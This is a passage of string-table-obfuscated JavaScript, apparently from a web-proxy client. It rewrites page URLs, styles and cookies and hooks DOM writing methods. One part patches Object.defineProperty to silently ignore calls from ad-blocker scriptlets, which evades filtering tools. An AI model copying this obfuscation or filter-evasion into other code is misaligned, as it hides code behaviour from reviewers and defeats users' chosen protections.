KB=(0x0,n3['Wq'])({'protectUrlContext':KX,'url':n0['A'][Nc(0x1071)]+Nc(0xd95),'kind':n3['MN'][Nc(0xae4)],'baseUrl':nY['A'][Nc(0xe0d)](KU)[Nc(0xcd6)][Nc(0xe0d)][Nc(0xd27)](KU[Nc(0x50a)]),'endpoint':n0['A'][Nc(0x1071)]});KM[Nc(0x6c4)](KB)?nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xa65),Jz({'_window':KU,'protectUrlContext':KX,'html':KM})):nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xa65),Nc(0xef5)[Nc(0xa92)](JA,Nc(0x72e))[Nc(0xa92)](KB,Nc(0x514))[Nc(0xa92)]((0x0,JM['x'])()['id'],Nc(0x376))+Jz({'_window':KU,'protectUrlContext':KX,'html':KM}));}}else{if('a'===Kd){const KQ=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x7b6));KQ&&Kf(KQ)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x7b6),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':KQ,'kind':n3['MN'][Nc(0x10a5)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));const Kj=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x678));Nc(0x1c4)==typeof Kj&&Kj[Nc(0x6c4)](Nc(0xe6d))&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x678),Nc(0x3c6)[Nc(0xa92)](btoa(Kj),Nc(0x70d)));const KI=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x1c3));Nc(0x1c4)!=typeof KI||(0x0,n3['Gy'])(KX)||(nY['A'][Nc(0xe0d)](KU)[Nc(0x79e)][Nc(0x32b)](Kv,Nc(0x1c3)),nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xf4b)+(0x0,n2['md'])(Nc(0x1c3)),KI));}else{if(Nc(0x1097)===Kd){const Ko=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x616));Ko&&Kf(Ko)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x616),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':Ko,'kind':n3['MN'][Nc(0xe57)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));const Kz=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0xb14));Kz&&Kf(Kz)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xb14),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':Kz,'kind':n3['MN'][Nc(0xe57)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));}else{if(Nc(0x9c6)===Kd){const Kl=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x616));Kl&&Kf(Kl)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x616),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':Kl,'kind':n3['MN'][Nc(0xe57)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));}else{if(Nc(0xbf8)===Kd){const KD=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0xced)),Km=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0xf8e));KD&&Kf(KD)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xced),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':KD,'kind':Nc(0xef6)===Km?n3['MN'][Nc(0x10a5)]:n3['MN'][Nc(0xdb7)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]})),Km&&![Nc(0xef6),Nc(0x71a),Nc(0x2a9),Nc(0xd8b)][Nc(0x6c4)](Km)&&Ki(Km)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xf8e),(0x0,n2['md'])(Km));}else{if(Nc(0xbd0)===Kd||'g'===Kd){const Kr=[Nc(0x259),Nc(0x1065),Nc(0x106d),Nc(0x1125),Nc(0x10f9),Nc(0x216),Nc(0x92d),Nc(0xd61)];for(const Ka of Kr){const Kh=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Ka);if(Kh){const KR=(0x0,JL['oY'])({'protectUrlContext':KX,'value':Kh,'idFilter':Ks,'urlFilter':KF,'attributeFilter':KC});nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Ka,KR);}}const Kp=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0xe5d));if(Kp&&Nc(0x1c4)==typeof Kp){if(Kp[Nc(0x310)]('#')&&Ki(Kp[Nc(0x1130)](0x1)))nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xe5d),'#'+(0x0,n2['md'])(Kp[Nc(0x1130)](0x1)));else{const e0=new URL(Kp,KO);Kf(e0[Nc(0x7b6)])&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xe5d),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':e0,'kind':n3['MN'][Nc(0xe57)],'endpoint':n0['A'][Nc(0x1071)]}));}}}else{if(Nc(0x81a)===Kd){const e1=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x40a));if(e1&&Nc(0x1c4)==typeof e1&&Ki(e1)){const e2=(0x0,n2['md'])(e1);nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x40a),e2);}}else{if(Nc(0x965)===Kd){if(Nc(0x83d)===Kv[Nc(0x2f7)](Nc(0xd31))&&!(0x0,n3['Gy'])(KX)){let e3=nY['A'][Nc(0xe0d)](KU)[Nc(0xcd0)][Nc(0xe0d)][Nc(0x32b)](Kv);e3&&(e3=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](e3,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),nY['A'][Nc(0xe0d)](KU)[Nc(0xcd0)][Nc(0x1084)][Nc(0x32b)](Kv,e3));}!function(e4){const NH=Nc;let {_window:e5,protectUrlContext:e6,element:e7,baseUrl:e8,idFilter:e9,urlFilter:eJ,attributeFilter:eV}=e4;if(NH(0x965)!==e7[NH(0x37b)][NH(0x10a8)]())return;const eK=nY['A'][NH(0xe0d)](e5)[NH(0xcd0)][NH(0xe0d)][NH(0x32b)](e7);eK&&nY['A'][NH(0xe0d)](e5)[NH(0xcd0)][NH(0x1084)][NH(0x32b)](e7,(0x0,JL['dv'])({'protectUrlContext':e6,'stylesheet':eK,'baseUrl':e8,'idFilter':e9,'urlFilter':eJ,'attributeFilter':eV}));}({'_window':KU,'protectUrlContext':KX,'element':Kv,'baseUrl':KO,'idFilter':Ks,'urlFilter':KF,'attributeFilter':KC});}}}}}}}}}}}const KY=nY['A'][Nc(0xe0d)](KU)[Nc(0x4dc)][Nc(0xe0d)][Nc(0x32b)](Kv);for(const e4 of Array[Nc(0xfaf)](KY))Ki(e4)&&KY[Nc(0xab5)](e4,(0x0,n2['md'])(e4));const Kc=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x982));Kc&&Ki(Kc)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x982),(0x0,n2['zp'])(Kc));const KH=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0xf5d));KH&&Ki(KH)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0xf5d),(0x0,n2['md'])(KH));const Kx=nY['A'][Nc(0xe0d)](KU)[Nc(0xb5b)][Nc(0xe0d)][Nc(0x32b)](Kv);Kx&&Ki(Kx)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xb5b)][Nc(0x1084)][Nc(0x32b)](Kv,(0x0,n2['md'])(Kx));const KN=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x848));Kv instanceof KU[Nc(0xe27)]&&KN&&Nc(0x1c4)==typeof KN&&KN[Nc(0xade)]>0x0&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x848),Nc(0x102f)+KN);const Kk=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x39a));Kv instanceof KU[Nc(0xe27)]&&Kk&&Nc(0x1c4)==typeof Kk&&Kk[Nc(0xade)]>0x0&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x39a),Nc(0x102f)+Kk);const KT=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x965));if(KT){const e5=(0x0,JQ['e'])((0x0,JL['Vd'])({'protectUrlContext':KX,'style':KT,'idFilter':Ks,'urlFilter':KF,'attributeFilter':KC}));nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x965),e5);}const KL=[Nc(0xec1),Nc(0x4e4)];for(const e6 of KL){if(!Ki(e6))continue;const e7=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,e6);e7&&(nY['A'][Nc(0xe0d)](KU)[Nc(0x79e)][Nc(0x32b)](Kv,e6),nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,(0x0,n2['md'])(e6),e7));}if(Kv instanceof KU[Nc(0xe27)]){const e8=nY['A'][Nc(0xe0d)](KU)[Nc(0x106b)][Nc(0xe0d)][Nc(0x32b)](Kv),e9=Object[Nc(0xe8e)](e8);for(const eJ of e9){const eV=nW(eJ);Kq(Nc(0xf4b)+eV)&&(e8[(0x0,n2['md'])(eV)]=e8[eJ],delete e8[eJ]);}}if(Kv instanceof KU[Nc(0xe98)]){for(let eK=0x0;eK<Kv[Nc(0x833)][Nc(0x3f0)][Nc(0xade)];eK++)Jl({'_window':KU,'protectUrlContext':KX,'node':Kv[Nc(0x833)][Nc(0x3f0)][eK],'baseUrl':KO,'idFilter':Ks,'urlFilter':KF,'attributeFilter':KC});}}({'protectUrlContext':K7,'node':K8,'baseUrl':K9,'_window':K6,'idFilter':Kn,'urlFilter':KJ,'attributeFilter':KV}),K8[NY(0x3f0)][NY(0x1021)](KK=>{Jl({'protectUrlContext':K7,'node':KK,'baseUrl':K9,'_window':K6,'idFilter':Kn,'urlFilter':KJ,'attributeFilter':KV});}));}const JD=function(K5,K6){const Nx=ct;let K7=arguments[Nx(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!K5||!K5[Nx(0x310)](Nx(0x7e2)))return K5;const K8=decodeURIComponent(K5[Nx(0x1130)](0xf));if(!K8[Nx(0x6c4)](n0['A'][Nx(0x1071)])){const K9=Nx(0xef5)[Nx(0xa92)](JA,Nx(0x72e))[Nx(0xa92)]((0x0,n3['Wq'])({'protectUrlContext':K6,'url':n0['A'][Nx(0x1071)]+Nx(0xd95),'kind':n3['MN'][Nx(0xae4)],'baseUrl':nY['A'][Nx(0xe0d)](K7)[Nx(0xcd6)][Nx(0xe0d)][Nx(0xd27)](K7[Nx(0x50a)]),'endpoint':n0['A'][Nx(0x1071)]}),Nx(0x514))[Nx(0xa92)]((0x0,JM['x'])()['id'],Nx(0x376))+Jz({'_window':K7,'protectUrlContext':K6,'html':K8});return Nx(0x7e2)+encodeURIComponent(K9);}return K5;};var Jm=V(0x15ef),Jr=V(0x9ea),Jp=V(0x10e2);class Ja{static[ct(0xe0d)](K5,K6){const NN=ct;let K7=Ja[NN(0xbc0)][NN(0xe0d)](K6);return K7||(K7=function(K8,K9){return new Proxy(K9,{'get':function(Kn,KJ,KV){const Nk=a2J;if(Nk(0x610)===KJ)return function(KX,Kv,KO,KU){const NT=Nk;var Ks;const KF=[KX];return void 0x0===KO?KF[NT(0x6db)]('*'):KF[NT(0x6db)]('*',KO),(null!=KU?KU:K8)[NT(0xeaa)](NT(0xd41))[NT(0x32b)](null!==(Ks=this[NT(0x2c3)])&&void 0x0!==Ks?Ks:this,...KF);};const KK=K9[KJ];return[Nk(0x2fd),Nk(0xe88),Nk(0x1117),Nk(0xd50),Nk(0xfb9),Nk(0x1010),Nk(0x638),Nk(0x947),Nk(0xae2),Nk(0x2b5),Nk(0x81c),Nk(0x22c),Nk(0x30e),Nk(0x78b),Nk(0x106c),Nk(0xe48),Nk(0xc27),Nk(0x2fc),Nk(0x61c),Nk(0xc07),Nk(0xe5f),Nk(0xabd),Nk(0x2ca),Nk(0xd0c),Nk(0x583),Nk(0xaba),Nk(0x88b),Nk(0x5da),Nk(0xba5)][Nk(0x6c4)](KJ)&&Nk(0x651)==typeof KK?KK[Nk(0xd30)](Kn):KK;}});}(K5,K6),Ja[NN(0xbc0)][NN(0x1084)](K6,K7)),K7;}}(0x0,nZ['A'])(Ja,ct(0xbc0),new Map());var Jh=V(0x385);function JR(K5){const NL=ct,K6=new TextEncoder()[NL(0x1b3)](K5);let K7='';for(const K8 of K6)K7+=String[NL(0xf15)](K8);return btoa(K7);}function V0(K5,K6,K7){return K8=>{const Nb=a2J;var K9;const Kn=Nb(0x3ff)==typeof(null==K8?void 0x0:K8[Nb(0x66e)])?K8[Nb(0x66e)]:!(null==K8||null===(K9=K8[Nb(0x66e)])||void 0x0===K9||!K9[Nb(0xb90)]),KJ=Nb(0x3ff)==typeof K7?K7:!(null==K7||!K7[Nb(0xb90)]);return K8[Nb(0xe1c)]===K5&&Kn===KJ&&K6===K8[Nb(0xa1b)];};}const V1=K5=>{const Nw=ct;if(K5[Nw(0x716)])return;K5[Nw(0x716)]=!0x0;const K6=K5[Nw(0xe33)][Nw(0xe8d)],K7=K5[Nw(0xe33)][Nw(0x10d0)],K8=()=>{const NE=Nw,K9=new Error()[NE(0x5b2)];return!(!K9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[NE(0xba9)](K9));};K5[Nw(0xe33)][Nw(0xe8d)]=function(){const Ny=Nw;return K8()?arguments[Ny(0xade)]<=0x0?void 0x0:arguments[0x0]:K6(...arguments);},K5[Nw(0xe33)][Nw(0x10d0)]=function(){const NG=Nw;return K8()?arguments[NG(0xade)]<=0x0?void 0x0:arguments[0x0]:K7(...arguments);};};function V2(K5,K6){const NW=ct;K6[NW(0x76d)]||K6[NW(0xf3e)]||(K6[NW(0x76d)]=!0x0,K6[NW(0x716)]||n7['A'][NW(0xa6e)](NW(0x2e0)),nY['A'][NW(0xf39)](K6),V5(K5,K6),V3(K6[NW(0x50a)]));}const V3=K5=>{const NZ=ct;K5[NZ(0x5eb)]=[],K5[NZ(0x2fd)](NZ(0x850),()=>null);};function V4(K5){const Nt=ct;let K6=!0x0,K7='';try{K7=K5[Nt(0x2f0)][Nt(0x7b6)];}catch(K8){K6=!0x1;}return K6;}const V5=(K5,K6)=>{const NP=ct;{const Kv=K6[NP(0x223)][NP(0x69d)][NP(0x897)],KO=K6[NP(0xe33)][NP(0x487)](K6[NP(0x223)][NP(0x69d)],NP(0x897));Kv&&KO&&KO[NP(0x749)]&&KO[NP(0xc92)]&&nY['A'][NP(0xe0d)](K6)[NP(0x263)][NP(0x32b)](Kv)[NP(0x6c4)](NP(0x984))&&K6[NP(0xe33)][NP(0xe8d)](K6[NP(0x223)][NP(0x69d)],NP(0x897),{'get':function(){}});}V8(K6,NP(0xeaa),NP(0x100f),function(){const Nu=NP;if(this[Nu(0x60b)])return Nu(0xa3b)[Nu(0xa92)](this[Nu(0x8b6)],Nu(0xee6));for(var KU=arguments[Nu(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][Nu(0xe0d)](K6)[Nu(0x263)][Nu(0x32b)](this,...Ks);}),V9(K6,NP(0x1063),NP(0x686),{'get':function(){const NA=NP;for(var KU=arguments[NA(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][NA(0xe0d)](K6)[NA(0xcf2)][NA(0xe0d)][NA(0x32b)](this,...Ks);return KC?(0x0,JL['QS'])(KC):KC;},'set':function(KU){const NM=NP;for(var Ks=arguments[NM(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][NM(0xe0d)](K6)[NM(0xcf2)][NM(0x1084)][NM(0x32b)](this,NM(0x1c4)==typeof KU?(0x0,JL['Vd'])({'protectUrlContext':K5,'style':KU,...KF}):KU),KU;}}),V8(K6,NP(0x1063),NP(0x10d6),function(KU){const Ng=NP;if(this[Ng(0xf09)])return this[KU];for(var Ks=arguments[Ng(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][Ng(0xe0d)](K6)[Ng(0x1e8)][Ng(0x32b)](this,KU,...KF);}),V8(K6,NP(0x1063),NP(0xda2),function(KU,Ks){const NB=NP;if(this[NB(0xf09)])return this[KU]=Ks;for(var KF=arguments[NB(0xade)],KC=new Array(KF>0x2?KF-0x2:0x0),Ki=0x2;Ki<KF;Ki++)KC[Ki-0x2]=arguments[Ki];nY['A'][NB(0xe0d)](K6)[NB(0xeec)][NB(0x32b)](this,KU,NB(0x1c4)==typeof Ks?(0x0,JL['oY'])({'protectUrlContext':K5,'value':Ks}):Ks,...KC);}),V8(K6,NP(0x10a0),NP(0x91b),function(KU,Ks){const NQ=NP;return nY['A'][NQ(0xe0d)](K6)[NQ(0xf99)][NQ(0x32b)](this,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KU}),Ks);}),V8(K6,NP(0x10a0),NP(0x7fd),function(KU){const Nj=NP,Ks=(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KU});return nY['A'][Nj(0xe0d)](K6)[Nj(0x80e)][Nj(0x32b)](this,Ks);}),V9(K6,NP(0xcba),NP(0x906),{'get':function(){const NI=NP;for(var KU=arguments[NI(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][NI(0xe0d)](K6)[NI(0x913)][NI(0xe0d)][NI(0x32b)](this,...Ks);return KC?KC[NI(0x933)](';')[NI(0xb93)](Ki=>Ki[NI(0x770)]())[NI(0xb93)](Ki=>{const No=NI,Kf=Ki[No(0x1080)]('=');return[Ki[No(0xc53)](0x0,Kf),Ki[No(0xc53)](Kf+0x1)];})[NI(0xb93)](Ki=>{const Nz=NI;let [Kf,Kq]=Ki;if((0x0,n2['_'])(Kf)){const [Kd,KS,KY]=(0x0,n2['ks'])(Kf)[Nz(0x933)](';');if(KY)return[KY,Kq];}return[Kf,Kq];})[NI(0xb93)](Ki=>{const Nl=NI;let [Kf,Kq]=Ki;return''[Nl(0xa92)](Kf,'=')[Nl(0xa92)](Kq);})[NI(0x7b1)](';\x20'):KC;},'set':function(KU){const ND=NP,Ks=VK(K6)||new URL(K6[ND(0x2f0)][ND(0x7b6)]);for(var KF=arguments[ND(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];const Kf=nY['A'][ND(0xe0d)](K6)[ND(0x913)][ND(0xe0d)][ND(0x32b)](this,...KC),Kq=Kf?Kf[ND(0x933)](';')[ND(0xb93)](Kc=>Kc[ND(0x770)]())[ND(0xb93)](Kc=>{const Nm=ND,KH=Kc[Nm(0x1080)]('=');return[Kc[Nm(0xc53)](0x0,KH),Kc[Nm(0xc53)](KH+0x1)];})[ND(0x1125)](Kc=>{let [KH,Kx]=Kc;return(0x0,n2['_'])(KH);})[ND(0xb93)](Kc=>{const Nr=ND;let [KH,Kx]=Kc;return[KH,Kx,...(0x0,n2['ks'])(KH)[Nr(0x933)](';')];})[ND(0xb93)](Kc=>{let [KH,Kx,KN,Kk,KT]=Kc;return{'key':KH,'value':Kx,'domain':KN,'path':Kk,'name':KT};}):[],Kd=(Kc=>(0x0,Jp[ND(0xdf3)])(Kc,{'decodeValues':!0x1}))(KU);if(void 0x0===Kd[ND(0xa4b)]&&(Kd[ND(0xa4b)]=K6[ND(0x728)][ND(0xff0)]),KS=(KS=Kd[ND(0xa4b)])[ND(0x310)]('.')?KS[ND(0x1130)](0x1):KS,Ks[ND(0xff0)]===K5[ND(0x724)]&&(!KS||Ks[ND(0xff0)][ND(0x5cc)](KS)))return nY['A'][ND(0xe0d)](K6)[ND(0x913)][ND(0x1084)][ND(0x32b)](this,KU,...KC);var KS;const KY=function(Kc,KH,Kx,KN,Kk){const Np=ND,KT=new URL((0x0,n3['EW'])(KH[Np(0x2f0)][Np(0x7b6)])?(0x0,n3['sH'])(KH[Np(0x2f0)][Np(0x7b6)])[Np(0x2e1)]:KH[Np(0x2f0)][Np(0x7b6)]);if(!Kk[Np(0x515)]){if('/'===KT[Np(0xfc3)])Kk[Np(0x515)]='/';else{const KL=KT[Np(0xfc3)][Np(0x933)]('/')[Np(0x1130)](0x0,-0x1)[Np(0x7b1)]('/');Kk[Np(0x515)]=KL||'/';}}return Kk[Np(0xa4b)]||(Kk[Np(0xa4b)]=KT[Np(0xff0)]),Kk[Np(0xa4b)][Np(0x310)]('.')||(Kk[Np(0xa4b)]='.'+Kk[Np(0xa4b)]),((Kb,Kw,KE,Ky,KG)=>{const Na=Np,KW=KE[Na(0x61a)](Ku=>Ku[Na(0x8b6)]===Ky[Na(0x8b6)]&&Ku[Na(0xa4b)]===Ky[Na(0xa4b)]&&Ku[Na(0x515)]===Ky[Na(0x515)]),KZ=KW?KW[Na(0xa1c)]:(0x0,n2['md'])(''[Na(0xa92)](Ky[Na(0xa4b)],';')[Na(0xa92)](Ky[Na(0x515)],';')[Na(0xa92)](Ky[Na(0x8b6)]),(0x0,Jr['$o'])()),KP={'httpOnly':Ky[Na(0x927)],'maxAge':Ky[Na(0xa67)],'encode':Ku=>Ku};return KP[Na(0x515)]=function(Ku,KA){const Nh=Na,KM=(0x0,n3['rI'])(KA);if('v7'===Ku[Nh(0xf3d)])return'/'[Nh(0xa92)](n3['lv'],'/')[Nh(0xa92)](Ku[Nh(0x724)],'/')[Nh(0xa92)]((0x0,JN['Y_'])(Ku[Nh(0x34b)]),'/')[Nh(0xa92)](KM);if('v8'===Ku[Nh(0xf3d)])return'/'[Nh(0xa92)](n3['ep'],'/')[Nh(0xa92)](Ku[Nh(0x724)],'/')[Nh(0xa92)]((0x0,JN['Y_'])(Ku[Nh(0x34b)]),'/')[Nh(0xa92)](KM);if('v9'===Ku[Nh(0xf3d)])return'/'[Nh(0xa92)](n3['ZM'],'/')[Nh(0xa92)](Ku[Nh(0x724)],'/')[Nh(0xa92)](KM);if(Nh(0x5c6)===Ku[Nh(0xf3d)])return'/'[Nh(0xa92)](n3['Ph'],'/')[Nh(0xa92)](Ku[Nh(0x724)],'/')[Nh(0xa92)](KM);if(Nh(0x53b)===Ku[Nh(0xf3d)])return'/'[Nh(0xa92)](n3['g3'],'/')[Nh(0xa92)](Ku[Nh(0x724)],'/')[Nh(0xa92)](KM);if(Nh(0xa23)===Ku[Nh(0xf3d)])return'/'[Nh(0xa92)](n3['qF'],'/')[Nh(0xa92)](Ku[Nh(0x724)],'/')[Nh(0xa92)](KM);throw new Error(Nh(0x7f2)[Nh(0xa92)](Ku));}(Kb,Ky[Na(0xa4b)]),KP[Na(0xa4b)]=new URL((0x0,n5['aV'])(Kw))[Na(0xff0)],KG&&(KP[Na(0x209)]=KG),KP[Na(0x73c)]=!0x0,KP[Na(0x1a8)]=Na(0x3f6),Ky[Na(0x726)]&&!isNaN(Ky[Na(0x726)][Na(0xca2)]())&&(KP[Na(0x726)]=Ky[Na(0x726)]),(0x0,Jm['l'])(KZ,Ky[Na(0xd25)],KP);})(Kc,Kx,KN,Kk);}(K5,K6,n0['A'][ND(0x1071)],Kq,Kd);return nY['A'][ND(0xe0d)](K6)[ND(0x913)][ND(0x1084)][ND(0x32b)](this,KY,...KC);}}),V8(K6,NP(0xcba),NP(0x439),function(KU){const NR=NP;return nY['A'][NR(0xe0d)](K6)[NR(0x5a1)][NR(0x32b)](this,(0x0,n2['md'])(KU));}),V8(K6,NP(0x50a),NP(0x439),function(KU){const k0=NP;return k0(0x1c4)!=typeof KU&&(KU=K6[k0(0x8a7)](KU)),nY['A'][k0(0xe0d)](K6)[k0(0x74b)][k0(0x32b)](this,(0x0,n2['md'])(KU));}),V8(K6,NP(0xcba),NP(0x654),function(KU){const k1=NP;return nY['A'][k1(0xe0d)](K6)[k1(0x6aa)][k1(0x32b)](this,(0x0,n2['md'])(KU));}),V8(K6,NP(0xcba),NP(0x56d),function(KU){const k2=NP;return KU=(0x0,Jh['w4'])(KU),nY['A'][k2(0xe0d)](K6)[k2(0xf61)][k2(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));},KU=>KU),V8(K6,NP(0xcba),NP(0x104c),function(KU){const k3=NP;return KU=(0x0,Jh['w4'])(KU),nY['A'][k3(0xe0d)](K6)[k3(0xb4d)][k3(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));},KU=>KU),V8(K6,NP(0xcba),NP(0x87b),function(KU){const k4=NP;let Ks=KU[k4(0x100f)]();if(0x0===Ks[k4(0xade)])return nY['A'][k4(0xe0d)](K6)[k4(0x369)][k4(0x32b)](this,'');const KF=/import\(['"](http.+?)['"]\)/g;Ks[k4(0x254)](KF)&&(Ks=Ks[k4(0xc5a)](KF,(Kf,Kq)=>{const k5=k4,Kd=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Kq,'kind':n3['MN'][k5(0xae4)],'baseUrl':nY['A'][k5(0xe0d)](K6)[k5(0xcd6)][k5(0xe0d)][k5(0xd27)](K6[k5(0x50a)]),'endpoint':n0['A'][k5(0x1071)]});return k5(0xfe9)[k5(0xa92)](Kd,'\x27)');}));let KC=Jz({'_window':K6,'protectUrlContext':K5,'html':Ks,'docBaseUrl':nY['A'][k4(0xe0d)](K6)[k4(0xcd6)][k4(0xe0d)][k4(0xd27)](this)})||Ks;if(Ks[k4(0x6c4)](k4(0xea5))&&Ks[k4(0x6c4)](k4(0xcd3))&&!Ks[k4(0x6c4)](k4(0x383))&&KC[k4(0x6c4)](k4(0x383))&&(KC=KC[k4(0x1130)](0x0,KC[k4(0x370)](k4(0x383)))),!Ks[k4(0x6c4)]('\x0a')&&Ks[k4(0x310)](k4(0x6bd))&&Ks[k4(0x933)]('<')[k4(0xade)]-0x1==0x1&&!Ks[k4(0x6c4)](k4(0x2ef))&&KC[k4(0x5cc)](k4(0x2ef))&&(KC=KC[k4(0x1130)](0x0,KC[k4(0x370)](k4(0x2ef)))),Ks[k4(0x310)](k4(0x48e))&&Ks[k4(0x5cc)](k4(0x106e))){const Kf=k4(0x695)[k4(0xa92)]((0x0,n2['md'])(k4(0xd7c)),'\x22>');KC=KC[k4(0x1130)](0x0,KC[k4(0x370)](Kf)+Kf[k4(0xade)]);}const Ki=nY['A'][k4(0xe0d)](K6)[k4(0x369)][k4(0x32b)](this,KC);return this[k4(0xe2f)]&&(V3(K6[k4(0x50a)]),JO(this[k4(0xe2f)]),JH(this[k4(0xe2f)]),nP[k4(0xbee)](this[k4(0xe2f)]),K6[k4(0x10cb)]&&K6[k4(0x10cb)]()),Ki;}),V8(K6,NP(0xcba),NP(0xc6c),function(KU){const k6=NP;return this[k6(0x87b)](KU+'\x0a');}),V8(K6,NP(0x89f),NP(0x439),function(KU){const k7=NP;return nY['A'][k7(0xe0d)](K6)[k7(0xa09)][k7(0x32b)](this,(0x0,n2['md'])(KU));}),V8(K6,NP(0x89f),NP(0x56d),function(KU){const k8=NP;return KU=(0x0,Jh['w4'])(KU),nY['A'][k8(0xe0d)](K6)[k8(0xce5)][k8(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));},KU=>KU),V8(K6,NP(0x89f),NP(0x104c),function(KU){const k9=NP;return KU=(0x0,Jh['w4'])(KU),nY['A'][k9(0xe0d)](K6)[k9(0x3d8)][k9(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));},KU=>KU),V8(K6,NP(0xad1),NP(0x2ab),function(KU,Ks){const kn=NP;return kn(0xb5d)!==Ks?nY['A'][kn(0xe0d)](K6)[kn(0x573)][kn(0x32b)](this,KU,Ks):nY['A'][kn(0xe0d)](K6)[kn(0x573)][kn(0x32b)](this,Jz({'_window':K6,'protectUrlContext':K5,'html':KU}),Ks);}),V9(K6,NP(0xdc5),NP(0xda5),{'get':function(){const kJ=NP;for(var KU=arguments[kJ(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const 